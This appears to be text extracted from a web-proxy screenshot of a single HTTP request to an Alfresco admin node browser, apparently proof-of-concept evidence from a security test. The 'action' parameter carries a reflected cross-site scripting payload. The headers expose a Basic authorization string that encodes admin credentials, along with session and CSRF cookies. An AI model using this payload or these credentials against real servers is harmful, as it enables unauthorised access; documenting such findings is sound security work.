 Original request Edited request Response
Raw Params Headers Hex
GET
/alfresco/s/admin/admin-nodebrowser?searcher=noderef&resultId=fd018c
89-6251-4776-9ca2-f0af44bdb1d1&in=0&action=')%3bjavascript:confirm('
XSS')%2f%2f843&store=workspace%3a%2f%2fSpacesStore HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http:///alfresco/s/admin/admin-nodebrowser
Authorization: Basic YWRtaW46VG9vcmtwbWcxIQ==
Connection: close
Cookie: JSESSIONID=536E063228B75436022C86A7EE7414EE;
alf-csrftoken=LOieFSVYAhFCvbHqKBOs31s4r%2bpS19DfBUEFagT5o3c%3d;
JSESSIONID=95B8A6B8D96CF6323A9B87A794087F2F
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches